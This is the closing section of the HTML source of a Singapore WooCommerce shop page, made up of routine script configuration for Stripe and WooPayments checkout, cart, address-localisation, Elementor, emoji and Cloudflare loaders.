WooCommerce)","amount":8000,"pending":true},"requestShipping":false,"currency":"sgd","country_code":"SG","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["SG"],"custom_checkout_fields":{"account_username":{"label":"Account username","type":"text","location":"account","required":true},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://www.tarabliss.com.sg/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22f62941711f%22%2C%22initWooPayNonce%22%3A%22a17fddf7c3%22%2C%22saveUPEAppearanceNonce%22%3A%2225540a1f0f%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_rt1SJYr%245JO%5EjpoY1mxK%21gd0tJ%5EJi_t_8426bff129f7291f7e923af2b3d19f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22baf05cd79c%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%223553ff0d0f%22%2C%22woopaySessionNonce%22%3A%222f291123a0%22%2C%22woopayMerchantId%22%3A181864930%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A181864930%2C%22data%22%3A%7B%22session%22%3A%22vkzF7gjVtAFbvVsJyT7OQTcOE97OObdHAa7etYR7GdisGv%2BZiG1YaU6dQ0a%2BZPy85%2B0Sq%5C%2FRbOp1xc7PqxHM3vBaRZ4AJpiCchNqGPWuw8XScHrVihwD2Rta%5C%2Fm2Ke0g%5C%2FSy1SC%2BQwW1OVeUldnqUWUGIc%5C%2FZ%5C%2Fd3KlxzUm%5C%2FY3KpWhj0khn2r6qKn53%5C%2F%2BSAvDlT2ZK95C%5C%2FrxBjqplfS89qerMbywcZ4S6ZksliK5rwNUK1neVHLHUV9VhYfLyvmIV3pB2nAHbU5hCeXdcbCWb0%5C%2F83Qx8NM%2B9lRiOT1i6OhDw2kX%5C%2Fvtg3jgNMh11tBXnok4TcKAlsqSig%2BnVXfoHy1XqTWtaUv5pN%2BkwGCajY5wKg4Rfy6DemmQ0PnUxISsvd4LPM75Yq8m2dFevS9Qas85Sa2oWRkf2%2BfGsXmHEwSsU5Ga8PPBQlIa7Ch1p8gz784%5C%2F5HK8oyQ6HGR2HqP3YWIzz36mTF5fjDXazV%2B%2BHScf8PQulaydvDixdHeAsqB%5C%2FkeGAM%5C%2FVKjqgE9TKjWOOzEL%5C%2FhCoINeTCqMX3bZFm77j88WYp8%2B3%2BRM4y%2BSmP1og%2B4jL9gpHdop%2BOLUEVh8%2BfEfXl%2B%5C%2Fgnjw%3D%3D%22%2C%22iv%22%3A%22x7Hpbvtelz2nGOOsuOEZlg%3D%3D%22%2C%22hash%22%3A%22NjgzNjFiNWIxMjI4OWVkNzBhMjE0MzEzYzQ4ZTc5MDEyYTQ2NDQ0Mjc0ODYzMGNjNGUyM2IzOGRmN2UzNGE3Mg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22SGD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22SG%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"SG\":[]}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"5caefd47b4","apply_coupon_nonce":"5d366b2474","remove_coupon_nonce":"e204b7a560","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.tarabliss.com.sg/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51HSIAAEPdnklPHczoy1UOMUQvRICW1w3Eu1w53rTn1QMk6NNDX0qxdVOgGI1ifLaKf5rYubDmJY0uEmiqWHeqQVy00EX8Dg8FJ","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.tarabliss.com.sg/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.tarabliss.com.sg/wp-admin/admin-ajax.php","theme_name":"hello-theme-child-master","testMode":"","createPaymentIntentNonce":"69907d678f","updatePaymentIntentNonce":"c570d5e03b","createSetupIntentNonce":"8aa1e36706","createAndConfirmSetupIntentNonce":"c66c7e6646","updateFailedOrderNonce":"becd481e1a","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://www.tarabliss.com.sg/my-account/payment-methods/","orderReceivedURL":"https://www.tarabliss.com.sg/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"SG","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"0242463288","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"SGD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tarabliss.com.sg\/wp-admin\/admin-ajax.php","nonce":"0699958719","urls":{"assets":"https:\/\/www.tarabliss.com.sg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tarabliss.com.sg\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.tarabliss.com.sg\/cart\/","checkout_page_url":"https:\/\/www.tarabliss.com.sg\/checkout\/","fragments_nonce":"71f1c02950"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tarabliss.com.sg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tarabliss.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tarabliss.com.sg/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6e19c5d92fa8fe',t:'MTc2OTkxMzgwMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c6e19c5d92fa8fe","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body>
</html>
